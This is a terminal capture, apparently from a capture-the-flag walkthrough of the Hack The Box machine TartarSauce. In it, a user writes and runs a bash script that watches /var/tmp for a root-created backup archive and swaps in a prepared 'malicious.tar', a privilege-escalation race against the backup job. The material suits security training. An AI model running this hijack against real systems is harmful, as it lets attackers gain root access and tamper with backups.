 192.168.1.15
10.10.14.6
10.10.10.88 - TartarSauce
onuma@TartarSauce:/dev/shm$ touch backup_hijack.sh
onuma@TartarSauce:/dev/shm$ nano !$
nano backup_hijack.sh
onuma@TartarSauce:/dev/shm$ cat !$
cat backup_hijack.sh
#!/bin/bash
while true; do
filename=$(ls -la /var/tmp/ | awk 'NF{print $NF}' | grep -oP '^\..*[a-f0-9]')
if [ $filename ]; then
echo -e "\n[!] Backup file has been created\n"
rm /var/tmp/$filename
cp /dev/shm/malicious.tar /var/tmp/$filename
echo -e "\n[!] Backup file was successfully replaced\n"
exit 0
fi
done
onuma@TartarSauce:/dev/shm$ chmod +x !$
chmod +x backup_hijack.sh
onuma@TartarSauce:/dev/shm$ ./!$
./backup_hijack.sh